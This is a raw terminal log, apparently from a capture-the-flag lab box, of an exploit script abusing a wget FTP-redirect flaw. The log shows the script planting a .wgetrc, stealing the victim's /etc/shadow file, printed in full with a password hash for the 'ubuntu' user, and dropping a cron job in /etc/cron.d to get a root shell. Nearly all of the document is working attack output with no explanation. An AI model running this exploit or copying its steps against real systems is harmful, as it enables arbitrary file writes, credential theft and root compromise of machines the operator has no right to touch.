 atanas@kotarak-dmz:/dev/shm/ftptest$ authbind python exploit.py
Ready? Is your FTP server running?
[I 2022-07-16 10:43:41] 10.129.71.237:41492-[] FTP session opened (connect)
FTP found open on 10.129.71.237:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [16/Jul/2022 10:44:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.129.71.237:21/.wgetrc
[I 2022-07-16 10:44:01] 10.0.3.133:58680-[] FTP session opened (connect)
[I 2022-07-16 10:44:01] 10.0.3.133:58680-[anonymous] USER 'anonymous' logged in.
[I 2022-07-16 10:44:01] 10.0.3.133:58680-[anonymous] RETR /dev/shm/ftptest/.wgetrc completed=1 bytes=70 s
econds=0.0
[I 2022-07-16 10:44:01] 10.0.3.133:58680-[anonymous] FTP session closed (disconnect).
We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
 root:*:17366:0:99999:7:::
daemon:*:17366:0:99999:7:::
bin:*:17366:0:99999:7:::
sys:*:17366:0:99999:7:::
sync:*:17366:0:99999:7:::
games:*:17366:0:99999:7:::
man:*:17366:0:99999:7:::
lp:*:17366:0:99999:7:::
mail:*:17366:0:99999:7:::
news:*:17366:0:99999:7:::
uucp:*:17366:0:99999:7:::
proxy:*:17366:0:99999:7:::
www-data:*:17366:0:99999:7:::
backup:*:17366:0:99999:7:::
list:*:17366:0:99999:7:::
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::
systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4ivipOiNlcpX26EqBTVD2o8w4h0
:17368:0:99999:7:::
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected i
n the GET first response)
10.0.3.133 - - [16/Jul/2022 10:46:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)